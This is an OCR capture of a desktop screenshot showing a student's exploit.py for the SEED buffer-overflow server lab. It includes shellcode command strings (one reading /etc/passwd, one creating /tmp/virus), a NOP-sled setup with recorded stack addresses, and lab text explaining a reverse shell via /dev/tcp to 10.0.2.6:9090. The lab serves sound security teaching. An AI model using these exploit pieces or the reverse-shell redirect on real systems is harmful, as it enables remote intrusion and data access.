 Activities
Text Editor
Oct 18 19:46
its450/labs/lab06 at mas
SEED Project
Buffer_Overflow_Server.
Open
exploit.py
~/its450/lab06/Labsetup/attack-code
Save
server.c
stack.c
Makefile
call_shellcode.c
shellcode_32.py
shellcode_64.py
exploit.py
Overview
Lab Environmen
Task 1: Get Fami
Shellcode
Task 2: Level-1 A
Task 3: Level-2 A
Task 4: Level-3 A
Task 5: Level-4 A
Task 6: Experime
the Address Ran
Tasks 7: Experim
Other Counterm
Guidelines on Re
Submission
12 # make sure that the position of the * at the end doesn't change.
13 # The code above will change the byte at this position to zero,
14 # so the command string ends here.
15 # You can delete/add spaces, if needed, to keep the position the same.
16 # The * in this line serves as the position marker         *
17 #"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
18 "echo 'create a file virus'; /bin/touch /tmp/virus         *"
19 "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
20 "BBBB"   # Placeholder for argv[1] --> "-c"
21 "CCCC"   # Placeholder for argv[2] --> the command string
22 "DDDD"   # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24
25 # Fill the content with NOP's
26 content = bytearray(0x90 for i in range(517))
27
28 ##################################################################
29 # get info from server
30 # $ebp=0xffffd4b8; &buffer=0xffffd448
Python 3
Tab Width: 8
Ln 23, Col 20
INS
(must provide a shell prompt).
• "> /dev/tcp/10.0.2.6/9090": This causes the output device (stdout) of the shell to be
redirected to the TCP connection to 10.0.2.6's port 9090. In Unix systems, stdout's file
descriptor is 1